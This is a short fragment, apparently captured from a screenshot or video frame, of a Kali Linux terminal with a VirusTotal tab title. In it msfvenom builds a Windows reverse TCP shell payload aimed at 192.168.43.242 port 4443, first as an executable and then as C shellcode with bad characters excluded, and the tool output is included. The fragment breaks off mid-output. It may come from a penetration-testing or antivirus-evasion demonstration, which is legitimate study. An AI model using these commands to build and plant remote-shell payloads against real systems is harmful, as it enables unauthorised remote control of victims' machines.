 VirusTotal - File - be7b4...
kali@kali: ~
07:11 AM
kali@kali: ~
┌──(kali㉿ kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.43.242 lport=4443 -f exe > example.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿ kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.43.242 lport=4443 -f c -b \x00\x0a\x0b > example.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
kali@kali: ~
kali@kali: ~